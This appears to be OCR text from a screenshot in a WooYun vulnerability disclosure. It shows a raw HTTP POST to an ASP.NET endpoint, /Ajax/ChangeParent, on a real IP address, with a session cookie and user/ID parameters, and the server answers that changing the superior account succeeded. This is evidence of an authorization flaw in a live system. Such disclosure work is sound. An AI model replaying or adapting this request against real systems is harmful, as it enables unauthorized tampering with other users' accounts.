 POST /Ajax/ChangeParent HTTP/1.1
Host: 58.61.156.151
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://58.61.156.151/Manage/ChangeParent?id=177&type=2&Kee
pThis=true&
Content-Length: 22
Cookie: ASP.NET_SessionId=4rqeiflzgrlmfxay0grmkpn3;
7FC7D0866D956AACE57210B55A4C47A8B53B0DE1F0B1BD7B1D60
BD7148BEBB7D7BFDA766EEBED02520C2A4546BD06F32BF629FFA
DBF02DC7A83E063D3666DEB4E171CD69A080A32E57063CEF70C6
A5517932FD099DDF936C70F67962DAD820F
Connection: close
UserId=177&Id=3&Type=2
HTTP/1.1 200 OK
Connection: close
Date: Sun, 10 Apr 2016 14:15:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 2.0
Cache-Control: private
Content-Type: application/json; charset=utf-8
Content-Length: 32
{"message":"修改上级成功"}
www.wooyun.org